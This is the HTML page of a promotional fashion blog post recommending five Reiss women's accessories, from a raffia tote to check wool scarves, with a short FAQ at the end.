										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p5599">4248</span></span></span>									</div><!-- .entry-meta -->
									
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="5599" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Women-s%20Accessories%20That%20Gives%20Subtle%20And%20Bold%20Stastements%20-%20https://celebzero.com/womens-accessories/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F01%2FWomens-Accessories.webp&#038;description=Women-s%20Accessories%20That%20Gives%20Subtle%20And%20Bold%20Stastements"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F&#038;title=Women-s%20Accessories%20That%20Gives%20Subtle%20And%20Bold%20Stastements"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F&#038;name=Women-s%20Accessories%20That%20Gives%20Subtle%20And%20Bold%20Stastements"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F&#038;title=Women-s%20Accessories%20That%20Gives%20Subtle%20And%20Bold%20Stastements"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F&#038;text=Women-s%20Accessories%20That%20Gives%20Subtle%20And%20Bold%20Stastements"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Women&#8217;s accessories are an important part of any outfit, and Reiss has a wide selection of stylish pieces to choose from. Whether you&#8217;re looking for a subtle touch to complete a classic look or you&#8217;re aiming for a bold statement, you&#8217;ll find something to suit your style.</span></p>
<p><span style="font-weight: 400;">Reiss offers an array of jewelry from delicate earrings to statement necklaces. Their signature styles are minimalistic and timeless, with a modern edge. The jewelry is made from high-quality materials in an array of colors and finishes, so you can find something to match any look. From classic gold to contemporary silver, there&#8217;s something for everyone.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"
						alt="Your Guide to the Finest Gatwick Airport Hotels"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/womens-jumpers/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp"
						alt="womens jumpers"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-14-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-14-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/5-14-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-14-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-14-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-640x853.png"
						alt="Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33.png 640w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-225x300.png 225w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-9x12.png 9w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-300x400.png 300w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-585x780.png 585w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-150x200.png 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp"
						alt="Wear Your Style with Lululemon- Top 5 grandad collar shirts"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp 640w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">
					<img
						src="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp"
						alt="VRBO Copper Mountain offering the Best Hospitality"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp 640w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Reiss&#8217;s top 5 women&#8217;s accessories</span></h2>
<p><span style="font-weight: 400;">Luxury bags are also available from Reiss. There&#8217;s a range of sizes and styles to choose from, from crossbody bags to clutch bags. The pieces are made from quality fabrics and materials such as leather, suede, and canvas. </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">They come in a range of colors and finishes,</span></a><span style="font-weight: 400;"> so you can find something to suit your look.</span></p>
<p><span style="font-weight: 400;">Reiss&#8217;s selection of shoes is also worth exploring. They offer a range of styles, from classic pumps to statement wedges. The shoes are made from quality materials, with a focus on comfort and style. The range includes a variety of colors and finishes, so you can find something to match any outfit.</span></p>
<p><span style="font-weight: 400;">Reiss also has an array of scarves, hats, and gloves to choose from. The pieces are made from quality fabrics such as cashmere, wool, and silk. The range includes a variety of colors and prints, so you can find something to match any look. If you are planning to buy women&#8217;s accessories. Here are</span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;"> some options that you don’t want to miss</span></a></p>
<h3><span style="font-weight: 400;">1. Raffia and webbing tote bag</span></h3>
<figure id="attachment_5609" aria-describedby="caption-attachment-5609" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-5609" src="https://celebzero.com/wp-content/uploads/2023/01/Raffia-and-webbing-tote-bag.webp" alt="Raffia and webbing tote bag" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/01/Raffia-and-webbing-tote-bag.webp 900w, https://celebzero.com/wp-content/uploads/2023/01/Raffia-and-webbing-tote-bag-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/Raffia-and-webbing-tote-bag-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/01/Raffia-and-webbing-tote-bag-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/01/Raffia-and-webbing-tote-bag-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/Raffia-and-webbing-tote-bag-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/01/Raffia-and-webbing-tote-bag-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-5609" class="wp-caption-text">Raffia and webbing tote bag | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The Raffia and webbing tote bag is a stylish and functional handbag that is made of a combination of materials. The bag features a raffia exterior, which adds a natural and textured look to the bag. Raffia is a natural fiber that is derived from the leaves of the Raffia palm tree, making it</span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;"> a sustainable and eco-friendly choice.</span></a></p>
<p><span style="font-weight: 400;">The bag also features webbing straps, which are made of a durable and sturdy material that can withstand the weight of the bag&#8217;s contents. The webbing straps are also adjustable, allowing for a customized fit and carrying comfort. The straps are also comfortable on the shoulder, making it easy to carry the bag around.</span></p>
<p><span style="font-weight: 400;">The dress also features long sleeves and an off-shoulder neckline with a wide band, which adds an elegant touch to the dress. The dress is made of a stretchy ribbed fabric that is comfortable to wear and </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">allows for ease of movement.</span></a></p>
<hr />
<h3><span style="font-weight: 400;">2. Leather square hinge belt</span></h3>
<figure id="attachment_5608" aria-describedby="caption-attachment-5608" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-5608" src="https://celebzero.com/wp-content/uploads/2023/01/Leather-square-hinge-belt.webp" alt="Leather square hinge belt" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/01/Leather-square-hinge-belt.webp 900w, https://celebzero.com/wp-content/uploads/2023/01/Leather-square-hinge-belt-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/Leather-square-hinge-belt-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/01/Leather-square-hinge-belt-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/01/Leather-square-hinge-belt-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/Leather-square-hinge-belt-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/01/Leather-square-hinge-belt-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-5608" class="wp-caption-text">Leather square hinge belt | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">A leather square hinge belt is a type of belt that is designed to be both functional and stylish. It is</span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;"> made from high-quality leather</span></a><span style="font-weight: 400;"> and features a unique square-shaped hinge mechanism, which sets it apart from traditional round buckle belts.</span></p>
<p><span style="font-weight: 400;">One of the key benefits of a leather square hinge belt is its durability. Leather is a strong and long-lasting material, and the square hinge mechanism is also designed to be sturdy and reliable. This makes the belt ideal for use in a variety of settings, including work, outdoor activities, and even everyday wear.</span></p>
<p><span style="font-weight: 400;">Another advantage of a leather square hinge belt is its security. The square hinge mechanism is </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">designed to lock securely in place</span></a><span style="font-weight: 400;">, ensuring that the belt stays securely fastened at all times. This is particularly important in situations where the belt is needed to support heavy loads or keep tools and equipment securely in place.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. Celine Fine Wool Loafer Socks</span></h3>
<figure id="attachment_5607" aria-describedby="caption-attachment-5607" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-5607" src="https://celebzero.com/wp-content/uploads/2023/01/Celine-Fine-Wool-Loafer-Socks.webp" alt="Celine Fine Wool Loafer Socks" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/01/Celine-Fine-Wool-Loafer-Socks.webp 900w, https://celebzero.com/wp-content/uploads/2023/01/Celine-Fine-Wool-Loafer-Socks-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/Celine-Fine-Wool-Loafer-Socks-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/01/Celine-Fine-Wool-Loafer-Socks-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/01/Celine-Fine-Wool-Loafer-Socks-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/Celine-Fine-Wool-Loafer-Socks-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/01/Celine-Fine-Wool-Loafer-Socks-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-5607" class="wp-caption-text">Celine Fine Wool Loafer Socks | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">Celine Fine Wool Loafer Socks are a type of socks designed to be worn with loafers, a type of slip-on shoes. They are made from fine wool, a soft, warm, and breathable fabric, which makes them suitable for colder weather and</span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;"> provides comfort to the feet.</span></a></p>
<p><span style="font-weight: 400;">These socks are designed to be worn with loafers, which usually do not have a back or a heel, giving a sleek look to the overall appearance. The brand Celine is known for its luxury fashion and its reputation for high-quality fabrics and craftsmanship, thus these socks are expected to be of premium quality.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. Cashmere lightweight scarf </span></h3>
<figure id="attachment_5606" aria-describedby="caption-attachment-5606" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-5606" src="https://celebzero.com/wp-content/uploads/2023/01/Cashmere-lightweight-scarf.webp" alt="Cashmere lightweight scarf" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/01/Cashmere-lightweight-scarf.webp 900w, https://celebzero.com/wp-content/uploads/2023/01/Cashmere-lightweight-scarf-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/Cashmere-lightweight-scarf-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/01/Cashmere-lightweight-scarf-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/01/Cashmere-lightweight-scarf-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/Cashmere-lightweight-scarf-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/01/Cashmere-lightweight-scarf-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-5606" class="wp-caption-text">Cashmere lightweight scarf | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">A cashmere lightweight scarf is a versatile accessory that can add both warmth and style to any outfit. Made from the soft, fine hair of the cashmere goat, these scarves are known for their luxurious feel and durability.</span></p>
<p><span style="font-weight: 400;">One of the main benefits of a cashmere lightweight scarf is its ability to provide warmth without bulk. Unlike heavy wool scarves, cashmere is lightweight and breathable, making it a perfect accessory for milder weather or layering.</span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;"> It&#8217;s also naturally insulating</span></a><span style="font-weight: 400;">, keeping you warm even when damp. This makes it perfect for cold weather and indoor use.</span></p>
<p><span style="font-weight: 400;">Another benefit of a cashmere lightweight scarf is its softness and comfort. Cashmere fibers are incredibly fine, resulting in a smooth and silky texture that feels gentle against the skin. This makes it a great option for those with sensitive skin or allergies to wool.</span></p>
<hr />
<hr />
<h3><span style="font-weight: 400;">5. Oversized check wool blend scarf</span></h3>
<figure id="attachment_5605" aria-describedby="caption-attachment-5605" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-5605" src="https://celebzero.com/wp-content/uploads/2023/01/Oversized-check-wool-blend-scarf.webp" alt="Oversized check wool blend scarf" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/01/Oversized-check-wool-blend-scarf.webp 900w, https://celebzero.com/wp-content/uploads/2023/01/Oversized-check-wool-blend-scarf-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/Oversized-check-wool-blend-scarf-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/01/Oversized-check-wool-blend-scarf-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/01/Oversized-check-wool-blend-scarf-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/Oversized-check-wool-blend-scarf-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/01/Oversized-check-wool-blend-scarf-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-5605" class="wp-caption-text">Oversized check wool blend scarf | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">An oversized check wool blend scarf is a type of <a href="https://en.wikipedia.org/wiki/Scarf" target="_blank" rel="noopener">scarf</a> that is designed to be both stylish and functional. It is made from a wool blend fabric, which is a combination of wool and other fibers, such as polyester or acrylic, which makes it warm, soft, and comfortable to wear. The oversized check pattern gives the scarf a distinctive look, making it a fashionable accessory that can be worn with a variety of different outfits.</span></p>
<p><span style="font-weight: 400;">One of the key benefits of</span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;"> an oversized check wool blend scarf is its warmth</span></a><span style="font-weight: 400;">. Wool is a naturally insulating fiber that is great for keeping you warm in cold weather. The oversized check pattern also adds extra warmth by trapping pockets of air between the fibers, providing an additional layer of insulation. This makes the scarf ideal for wearing during the fall and winter months when the temperatures are colder.</span></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion </span></h2>
<p><span style="font-weight: 400;">Reiss has all the</span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;"> women&#8217;s accessories you need to complete </span></a><span style="font-weight: 400;">any outfit. From jewelry to bags to shoes, their selection has something for everyone. Whether you&#8217;re looking for a subtle touch or you&#8217;re aiming for a bold statement, you&#8217;ll find something to suit your style. For more information about </span><span style="font-weight: 400;">women&#8217;s designer accessories</span><span style="font-weight: 400;"> visit the official website of <a href="https://celebzero.com/">Celebzero</a>.</span></p>
<h2><span style="font-weight: 400;">FAQ’s</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What items are considered an accessory?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Women&#8217;s accessories are items that are used to complement an outfit or to enhance its overall appearance. Common examples of women&#8217;s accessories include jewelry, handbags, scarves, hats, belts, sunglasses, watches, and shoes.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How accessories can change an outfit?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Women&#8217;s accessories can add a unique touch to an outfit and are the perfect way to personalize or update a look. They can make a subtle statement or add a bold pop of color. Accessories can also help to break up an all-neutral look or dress up a basic outfit.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How do I know what accessories to wear?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The best way to determine what accessories to wear is to first look at the outfit you plan to wear and decide what type of accessories would work best with the outfit. Consider the color, style, and fabric of the clothing, and then think about what type of jewelry, bags, belts, hats, scarves, or other women&#8217;s accessories would complement the outfit.</div></div></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What items are considered an accessory?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Women's accessories are items that are used to complement an outfit or to enhance its overall appearance. Common examples of women's accessories include jewelry, handbags, scarves, hats, belts, sunglasses, watches, and shoes."
    }
  },{
    "@type": "Question",
    "name": "How accessories can change an outfit?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Women's accessories can add a unique touch to an outfit and are the perfect way to personalize or update a look. They can make a subtle statement or add a bold pop of color. Accessories can also help to break up an all-neutral look or dress up a basic outfit."
    }
  },{
    "@type": "Question",
    "name": "How do I know what accessories to wear?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The best way to determine what accessories to wear is to first look at the outfit you plan to wear and decide what type of accessories would work best with the outfit. Consider the color, style, and fabric of the clothing, and then think about what type of jewelry, bags, belts, hats, scarves, or other women's accessories would complement the outfit."
    }
  }]
}
</script></p>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/essential-accessories/" rel="tag">essential accessories</a><a href="https://celebzero.com/tag/womens-accessories/" rel="tag">Women's Accessories</a></span></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="5599" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Women-s%20Accessories%20That%20Gives%20Subtle%20And%20Bold%20Stastements%20-%20https://celebzero.com/womens-accessories/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F01%2FWomens-Accessories.webp&#038;description=Women-s%20Accessories%20That%20Gives%20Subtle%20And%20Bold%20Stastements"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F&#038;title=Women-s%20Accessories%20That%20Gives%20Subtle%20And%20Bold%20Stastements"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F&#038;name=Women-s%20Accessories%20That%20Gives%20Subtle%20And%20Bold%20Stastements"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F&#038;title=Women-s%20Accessories%20That%20Gives%20Subtle%20And%20Bold%20Stastements"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fwomens-accessories%2F&#038;text=Women-s%20Accessories%20That%20Gives%20Subtle%20And%20Bold%20Stastements"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/cordless-garden-vacuums/">Keep Your Garden Clean with cordless Garden vacuums on The Range</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/velvet-party-dresses/">Velvet Party Dresses Apt For All Your Occasions </a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-43278 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2024/04/summer-rompers-for-women-480x320.png" href="https://celebzero.com/summer-rompers-for-women/"></a><h4 class="entry-title"><a href="https://celebzero.com/summer-rompers-for-women/">Discover Summer Rompers For Women In Different Styles &#038; Fabrics</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T11:25:42+05:30">April 25, 2024</time><time class="updated" datetime="2024-04-25T12:56:34+05:30">April 25, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-9558 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-allegro tag-womens-smart-watch penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/03/womens-smart-watch-480x320.webp" href="https://celebzero.com/womens-smart-watch/"></a><h4 class="entry-title"><a href="https://celebzero.com/womens-smart-watch/"> A Stylish And Fashionable Women&#8217;s Smart Watch </a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-03-06T11:46:22+05:30">March 6, 2023</time><time class="updated" datetime="2024-03-21T13:29:27+05:30">March 21, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-23726 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-jd-sports penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/06/Womens-Basketball-Shoes-480x320.webp" href="https://celebzero.com/womens-basketball-shoes/"></a><h4 class="entry-title"><a href="https://celebzero.com/womens-basketball-shoes/">Make this sports season a memorable one: Introducing Top Women’s Basketball Shoes on JD Sports</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-06-26T17:28:12+05:30">June 26, 2022</time><time class="updated" datetime="2023-09-29T12:50:10+05:30">September 29, 2023</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__8876581" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__8876581" >
		<div class="penci-block-heading">
